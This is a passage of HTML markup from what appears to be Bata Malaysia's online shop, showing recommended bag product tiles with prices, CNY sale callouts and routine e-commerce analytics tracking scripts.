    data-description="Discover the versatility of NORTH STAR BAGS, the perfect accessory for any unisex adult. Crafted from durable nylon, these bags combine style and functionality effortlessly. Ideal for daily use or weekend adventures, they offer ample space for your essentials while showcasing a modern design. Whether you&rsquo;re heading to work or exploring the outdoors, NORTH STAR BAGS are your go-to choice for a lifestyle that demands both practicality and flair. Elevate your accessory game today!"
    data-producturl="https://www.bata.com/my/north-star-bags-521D_059158445608U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/backpacks/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw744a61f9/images/tile/9156844_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Backpacks"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2019_9156808__5">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_059158085608U',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2019_9156808'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2019_9156808", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2019_9156808_060">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="fc9283f06e60ca6ca6334faeda" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/north-star-bags-521D_059158085608U.html?dwvar_521D__059158085608U_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9156808_060" aria-label="NORTH STAR BAGS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3b94df03/images/tile/9156808_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3b94df03/images/tile/9156808_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3b94df03/images/tile/9156808_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3b94df03/images/tile/9156808_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3b94df03/images/tile/9156808_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3b94df03/images/tile/9156808_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3b94df03/images/tile/9156808_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3b94df03/images/tile/9156808_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3b94df03/images/tile/9156808_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3b94df03/images/tile/9156808_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3b94df03/images/tile/9156808_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3b94df03/images/tile/9156808_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3b94df03/images/tile/9156808_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR BAGS"
        title="NORTH STAR BAGS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw23284988/images/tile/9156808_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw23284988/images/tile/9156808_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw23284988/images/tile/9156808_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw23284988/images/tile/9156808_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw23284988/images/tile/9156808_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw23284988/images/tile/9156808_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw23284988/images/tile/9156808_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw23284988/images/tile/9156808_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw23284988/images/tile/9156808_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw23284988/images/tile/9156808_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw23284988/images/tile/9156808_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw23284988/images/tile/9156808_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw23284988/images/tile/9156808_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR BAGS"
        title="NORTH STAR BAGS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2019_9156808_060 to-add"
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="060"
                data-variation-group="to-add"
                data-pid="521D_2019_9156808_060"
                data-name="NORTH STAR BAGS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9156808_060">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9156808_060"
        data-analytics-product-id="521D_2019_9156808_060"
        href="/my/north-star-bags-521D_059158085608U.html?dwvar_521D__059158085608U_color=BLACK"
        aria-labelledby="brand-521D_2019_9156808_060 product-521D_2019_9156808_060-name product-521D_2019_9156808_060-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9156808_060-name">
            NORTH STAR BAGS
        </div>
        <span class="sr-only" id="product-521D_2019_9156808_060-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay js-noSize"
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2019_9156808_060"
                        data-is-disabled='false'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9156808_060"
    data-name="NORTH STAR BAGS"
    data-id="521D_2019_9156808_060"
    data-dimension1="521D_059158085608U"
    data-dimension2="9156808"
    data-dimension3="521D_2019_9156808"
    data-price="99.99"
    data-brand="NORTH STAR"
    data-category="MY_Men_Brand_NorthStar"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-bags-521D_059158085608U.html"
    data-categoryurl="https://www.bata.com/my/men/brand/north-star/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3b94df03/images/tile/9156808_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Brand"
    data-category3="North Star"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2025_9115841__6">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_369118415632U',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2025_9115841'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2025_9115841", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2025_9115841_060">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="14272ab32d6dcf01bc08f9e6cf" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/bata-red-label-bags-521D_369118415632U.html?dwvar_521D__369118415632U_color=PINK" class="js-analytics-productClick" data-analytics-product-id="521D_2025_9115841_060" aria-label="BATA RED LABEL BAGS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwef372db8/images/tile/9115841_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwef372db8/images/tile/9115841_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwef372db8/images/tile/9115841_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwef372db8/images/tile/9115841_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwef372db8/images/tile/9115841_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwef372db8/images/tile/9115841_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwef372db8/images/tile/9115841_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwef372db8/images/tile/9115841_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwef372db8/images/tile/9115841_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwef372db8/images/tile/9115841_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwef372db8/images/tile/9115841_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwef372db8/images/tile/9115841_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwef372db8/images/tile/9115841_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA RED LABEL BAGS"
        title="BATA RED LABEL BAGS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd955720d/images/tile/9115841_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd955720d/images/tile/9115841_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd955720d/images/tile/9115841_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd955720d/images/tile/9115841_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd955720d/images/tile/9115841_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd955720d/images/tile/9115841_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd955720d/images/tile/9115841_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd955720d/images/tile/9115841_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd955720d/images/tile/9115841_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd955720d/images/tile/9115841_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd955720d/images/tile/9115841_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd955720d/images/tile/9115841_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd955720d/images/tile/9115841_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA RED LABEL BAGS"
        title="BATA RED LABEL BAGS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2025_9115841_060 to-add"
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="060"
                data-variation-group="to-add"
                data-pid="521D_2025_9115841_060"
                data-name="BATA RED LABEL BAGS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
                
            
        
            
                
                
            
        
            
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                            
                                
                            
                                
                                    <a class="" href="/my/bata-red-label-bags-521D_369118415632U.html?dwvar_521D__369118415632U_color=PINK" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__369118415632U_color=PINK&amp;dwvar_521D__369118415632U_size_nonshoes_unique=060&amp;pid=521D_369118415632U"
                                        data-classtorefresh="tile_521D_2025_9115841" title="PINK"
                                        data-color="PINK" tabindex="0" role="button" aria-label="product.select.color PINK, RM 139.00">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="PINK" class="PINK-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwef372db8/images/tile/9115841_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwef372db8/images/tile/9115841_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwef372db8/images/tile/9115841_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="PINK" title="PINK" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_9115841_060">
        BATA RED LABEL
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_9115841_060"
        data-analytics-product-id="521D_2025_9115841_060"
        href="/my/bata-red-label-bags-521D_369118415632U.html?dwvar_521D__369118415632U_color=PINK"
        aria-labelledby="brand-521D_2025_9115841_060 product-521D_2025_9115841_060-name product-521D_2025_9115841_060-price">
        <div class="cc-tile-product-name" id="product-521D_2025_9115841_060-name">
            BATA RED LABEL BAGS
        </div>
        <span class="sr-only" id="product-521D_2025_9115841_060-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay js-noSize"
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2025_9115841_060"
                        data-is-disabled='false'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_9115841_060"
    data-name="BATA RED LABEL BAGS"
    data-id="521D_2025_9115841_060"
    data-dimension1="521D_369118415632U"
    data-dimension2="9115841"
    data-dimension3="521D_2025_9115841"
    data-price="139.00"
    data-brand="BATA RED LABEL"
    data-category="MY_Women_Accessories_Bags"
    data-description="Elevate your accessory game with the BATA RED LABEL BAGS, a stylish choice for everyone. Crafted from durable PU synthetic material, these bags combine functionality with a sleek design, making them perfect for daily use. The unisex appeal ensures versatility, while the signature BATA RED LABEL adds a touch of sophistication. Whether you're heading to work or a casual outing, these bags are designed to keep your essentials organized in style. Discover the perfect blend of practicality and fashion today!"
    data-producturl="https://www.bata.com/my/bata-red-label-bags-521D_369118415632U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/handbags/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwef372db8/images/tile/9115841_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Bags"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2024_9150939__7">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_059159395608U',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2024_9150939'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2024_9150939", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2024_9150939_060">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="176e3c6e098eef0773b101fc8e" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

